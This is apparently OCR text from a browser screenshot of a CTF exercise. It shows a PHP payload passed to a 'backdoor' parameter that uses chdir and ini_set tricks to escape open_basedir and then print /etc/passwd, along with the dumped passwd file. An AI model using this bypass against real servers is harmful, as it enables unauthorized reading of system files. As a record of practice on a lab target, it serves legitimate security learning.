 不安全 | 243a3456-9f6a-42b1-a1f6-8cace673cf67.node4.buuoj.cn:81/add_api.php?backdoor=mkdir(%27T0WN%27);chdir(%27T0WN%27);ini_set(%27open_basedir%27,%27..%27);c...
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... yii 2.0.42 最新反序... Jboss漏洞利用总结... » 阅读清单
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
backdoor=mkdir('T0WN');chdir('T0WN');ini_set('open
_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('ope
n_basedir','/');echo file_get_contents('/etc/passwd');
Post data Referer User Agent Cookies
Clear All